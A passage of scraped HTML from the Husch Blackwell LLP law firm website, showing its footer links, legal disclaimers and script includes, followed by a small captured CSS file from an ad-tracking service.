2.77-1.61.19-.33.4-.67.41-1.06.1-1.79.06-3.57.07-5.36.01-4.03-.01-8.05.02-12.07z"/></svg></a>

                                 
                            </div>
                            <div class="footer-payment__wrap">
                                <a class="footer-payment" href="/paymentportal">Client Payment Portal</a>
                            </div>
                            <div class="footer-menu sat-noprint">
                                <a href="/terms-of-use">Terms of Use</a>
                                <a href="/privacy-policy">Privacy Policy</a>
                                <a href="/cookie-policy">Cookie Policy</a>
                                <a href="/privacy-policy#california-collection-notice">California Collection Notice</a>
                                <a class="footer_privacy-link" onClick="{Osano.cm.showDrawer('osano-cm-dom-info-dialog-open')}">Your Privacy Choices <img class="footer_privacy-icon" src="/assets/images/privacyoptions123x59.png" alt="California Consumer Privacy Act (CCPA) Opt-Out Icon" /></a>
                                <a href="/transparency-in-coverage-rule">Transparency in Coverage Rule</a>
                            </div>
                            <div class="disclaimer">&copy; 2026 Husch Blackwell LLP. All rights reserved</div>
                        </div>

                        <div class="footer-row-bottom">
                            <div class="bottom-text">The choice of a lawyer is an important decision and should not be based solely upon advertisements.<br />
                                Past results afford no guarantee of future results. Every case is different and must be judged on its own merits.</div>
                        </div>

                    </div>
                </div>
            


        </div>
    </form>

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="/satlib/h/resource/sat.scriptbase.ashx"></script>
    <script type="text/javascript" src="/assets/scripts/slick-mod.js"></script>
    <script type="text/javascript" src="/assets/scripts/lity.min.js"></script>
    <script type="text/javascript" src="/assets/scripts/jquery.scrollTo.min.js"></script>
    <script type="text/javascript" src="/assets/scripts/sat.custom.js?mod=20240403"></script>
    <script async="async" src="https://static.srcspot.com/libs/katrine.js" type="application/javascript"></script>
    

    <!-- DEBUG IP: 3.19.58.209  -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://tags.srv.stackadapt.com/sa.css
body_size: -11
content:
:root {
    --sa-uid: '0-bde01fa9-51bb-51ae-72b8-b73d55c2b4bc';
}